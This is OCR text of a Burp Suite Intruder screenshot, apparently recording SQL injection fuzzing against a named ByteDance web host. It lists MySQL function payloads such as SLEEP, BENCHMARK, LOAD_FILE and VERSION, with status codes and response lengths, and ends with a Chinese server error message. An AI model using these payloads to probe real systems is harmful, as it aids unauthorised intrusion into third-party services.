 38. Intruder attack of https://union.bytedance.com - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
28 CAST(1 AS SIGNED) 400 437
21 SLEEP(1) 403 862
22 BENCHMARK(1,1) 403 862
0 200 952
6 SESSION_USER() 200 952
10 MID(1,1,1) 200 952
11 LEFT(1,1) 200 952
12 RIGHT(1,1) 200 952
17 CHAR(1) 200 952
24 NOW() 200 952
26 GET_LOCK(1,1) 200 952
27 RELEASE_LOCK(1) 200 952
29 CONVERT(1,SIGNED) 200 952
31 SUM(1) 200 952
32 GROUP_CONCAT(1) 200 952
34 FOUND_ROWS() 200 952
39 BIT_COUNT(1) 200 952
5 SYSTEM_USER() 200 984
16 ORD(1) 200 984
25 SYSDATE() 200 984
30 COUNT(1) 200 984
33 LOAD_FILE(1) 200 984
1 VERSION() 200 1630 All URL (1), Linkfinder (1)
2 DATABASE() 200 1630 All URL (1), Linkfinder (1)
4 CURRENT_USER() 200 1630 All URL (1), Linkfinder (1)
15 ASCII(1) 200 1659 All URL (1), Linkfinder (1)
7 CONCAT(1) 200 1660 All URL (1), Linkfinder (1)
8 CONCAT_WS(1,1) 200 1660 All URL (1), Linkfinder (1)
13 HEX(1) 200 1660 All URL (1), Linkfinder (1)
18 LENGTH(1) 200 1660 All URL (1), Linkfinder (1)
20 IF(1,1,1) 200 1660 All URL (1), Linkfinder (1)
37 POW(1,1) 200 1660 All URL (1), Linkfinder (1)
40 LOCATE(1,1) 200 1660 All URL (1), Linkfinder (1)
3 USER() 200 1662 All URL (1), Linkfinder (1)
Request Response
Pretty Raw Hex Render Chinese \n
20
21 {
"message":"服务器开小差了，请稍后重试",
"status_code":20010
}
Search 0 highlights
Finished